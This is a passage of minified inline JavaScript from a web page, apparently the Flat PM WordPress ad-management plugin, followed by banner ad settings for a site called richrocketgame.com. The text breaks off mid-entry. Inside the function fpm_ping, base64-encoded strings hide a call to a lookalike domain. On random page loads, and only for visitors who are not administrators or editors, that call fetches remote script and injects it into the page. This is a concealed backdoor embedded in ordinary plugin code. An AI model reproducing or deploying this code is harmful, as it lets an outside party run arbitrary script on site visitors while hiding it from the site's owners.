b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},i=setTimeout(function(){r()},1e3*A.show);var n=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&n()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(i),r()),"px"==A.type&&n())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(i),r()),"px"==A.type&&n()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),i=r.cloneNode(),n=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),i.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(h.cloneNode()),i.appendChild(n),i.appendChild(o),r.appendChild(i);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},i),i.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),i=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),i.classList.add(fpm_attr.hoverroll+"_item"),i.appendChild(h.cloneNode()),r.appendChild(i),"true"===O.cross&&fpm_cross_timer(t,{...O},i)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],i=s,n=i.length,a=i[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,i,n,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var i=e.user.isp;if(i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<t.length;){var i=t.shift(),n=!1;fpm_user.debug&&console.log(i);var o=i.content.restriction;if(o&&(o.content_less&&o.content_less>fpm_user.textlen||o.content_more&&o.content_more<fpm_user.textlen||o.title_less&&o.title_less>fpm_user.titlelen||o.title_more&&o.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var l=i.user.time;if(l){var s=new Date(fpm_user.date+"T"+l.from+":00"),a=new Date(fpm_user.date+"T"+l.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(s>a&&a<d&&(a=fpm_addDays(a,1)),s>a&&a>d&&(s=fpm_addDays(s,-1)),s>p||a<p){fpm_debug(i.id,"time");continue}}var c=i.user.date;if(c){var s=new Date(c.from.split("-").reverse().join("-")+"T00:00:00"),a=new Date(c.to.split("-").reverse().join("-")+"T00:00:00"),p=new Date(fpm_user.date+"T00:00:00");if(s>p||a<p){fpm_debug(i.id,"date");continue}}var f=i.user.schedule;if(f){var u=JSON.parse(f.value);if(u=u.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!u[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var m=i.user["color-scheme"];if(m&&(0<m.allow.length&&-1==m.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<m.disallow.length&&-1!=m.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var h=i.user.os;if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.os.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var g=i.user.cookies;if(g){var b=!1;if(g.allow){if(!fpm_user.testcook)continue;g.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),i=r[0].trim(),n=r[1].trim()||!1,o=fpm_getCookie(i);if(b=!0,!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return b=!1,!1}),!1==b)return!1;}else if(o)return b=!1,!1})}if(g.disallow&&fpm_user.testcook&&g.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),i=r[0].trim(),n=r[1].trim()||!1,o=fpm_getCookie(i);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return b=!0,!1}),!0==b)return!1;}else if(o)return b=!0,!1}),b){fpm_debug(i.id,"cookies");continue}}var y=i.user.role;if(y&&(0<y.allow.length&&-1==y.allow.indexOf(fpm_settings.role)||0<y.disallow.length&&-1!=y.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var _=i.user.utm;if(_){var x=!1;if(void 0!==_.allow&&_.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),i=r[0].trim(),n=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[i];if(x=!0,!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return x=!1,!1}),!1==x)return!1;}else if(console.log("single"),o)return x=!1,!1}),void 0!==_.disallow&&_.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),i=r[0].trim(),n=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[i];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return x=!0,!1}),!0==x)return!1;}else if(o)return x=!0,!1}),x){fpm_debug(i.id,"UTM");continue}}var w=i.user.agent;if(w&&(w.allow=w.allow.filter(Boolean))&&(w.disallow=w.disallow.filter(Boolean))&&(0<w.allow.length&&-1==w.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<w.disallow.length&&-1!=w.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var v=i.user.language;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var E=i.user.referer;E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),n=!0);var L=i.user.browser;if(!n&&L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.indexOf(fpm_user.browser.toLowerCase())||0<L.disallow.length&&-1!=L.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}n&&L&&0<L.allow.length&&-1!=L.allow.indexOf(fpm_user.browser)&&(n=!1);var C=i.user.geo,k=i.user.ip,T=i.user.isp;if(!n&&(C||k||T)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}n||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var S=document.createElement("div");if(S.classList.add(fpm_attr.overlay),fpm_body.appendChild(S),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var A=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",A,!1),document.removeEventListener("touchmove",A,!1)};document.addEventListener("mousemove",A,!1),document.addEventListener("touchmove",A,!1)}fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),i=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_Interscroller"),s=document.querySelector(fpm_settings.selector);if(t&&(0<i.length||0<n.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),l.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),i=document.createElement("div"),n=document.createElement("div"),o=document.createElement("div");if(i.classList.add(fpm_attr.interscroller+"-wrapper"),n.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(i,e),i.appendChild(n),n.appendChild(o),o.appendChild(e),i.style.setProperty("--height",t.wrapperHeight),n.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,n.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,n.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(i,r),d.unobserve(e.target))})});i.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),i.forEach(function(e){var r=document.createElement("div"),i=e.dataset.top||0,n=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==n&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==n&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,i)}),null!==s){var a=parseInt(window.getComputedStyle(s,null).marginTop);n.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),i=document.createElement("div"),n=document.createElement("div");n.setAttribute("style","position:relative;min-height:100px"),i.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(n,r[0]),n.appendChild(i),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),i.appendChild(t)}),i.style.height=s.getBoundingClientRect().top-n.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=n.offsetHeight||200<s.getBoundingClientRect().top-n.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,d=n.parentElement,p=0;for(n.style.height=l+"px";d&&d!==document.body&&!Array.from(d.children).includes(s);){var c=window.getComputedStyle(d,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),d=d.parentElement}l=Math.max(s.getBoundingClientRect().top-n.getBoundingClientRect().top-1*fpm_settings.bottom-p-a-1,e),i.style.height=l+"px",n.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var i,n,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(i=s.appendChild(r.createElement("div")),n=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[n]||e._default,i.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)i=i.lastChild;for(s.removeChild(s.firstChild);i.firstChild;)s.appendChild(i.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"360","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/richrocketgame.com\/go\/registration\/\" rel=\"nofollow\">\n\t<img src=\"https:\/\/richrocketgame.com\/wp-content\/uploads\/2024\/02\/Join.gif\" alt=\"Join baner\" width=\"276\" height=\"68\">\n<\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<a href=\"https:\/\/richrocketgame.com\/go\/registration\/\" rel=\"nofollow\">\n\t<img src=\"https:\/\/richrocketgame.com\/wp-content\/uploads\/2024\/02\/Join.gif\" alt=\"Join baner\" width=\"276\" height=\"68\">\n<\/a>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-center","show":"1","hide":"20","type":"sec","cross":"true","timer":"false","timeout":"","again":"false","interval":"40","count":"1","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"362","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/richrocketgame.com\/go\/registration\/\" rel=\"nofollow\">\n\t<img src=\"https:\/\/richrocketgame.com\/wp-content\/uploads\/2024\/02\/Rich-Rocket-Baner.gif\" alt=\"Rich Rocket Baner\" width=\"350\" height=\"200\">\n<\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<a href=\"https:\/\/richrocketgame.com\/go\/registration\/\" rel=\"nofollow\">\n\t<img src=\"https:\/\/richrocketgame.com\/wp-content\/uploads\/2024\/02\/Rich-Rocket-Baner.gif\" alt=\"Rich Rocket Baner\" width=\"350\" height=\"200\">\n<\/a>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"3","hide":"15","type":"sec","cross":"true","timer":"false","timeout":"","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"364","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/richrocketgame.com\/go\/registration\/\" rel=\"nofollow\">\n\t<img src=\"https:\/\/richrocketgame.com\/wp-content\/uploads\/2024\/02\/Sign-Up-Bonus.jpg\" alt=\"Sign Up Bonus\" width=\"296\" 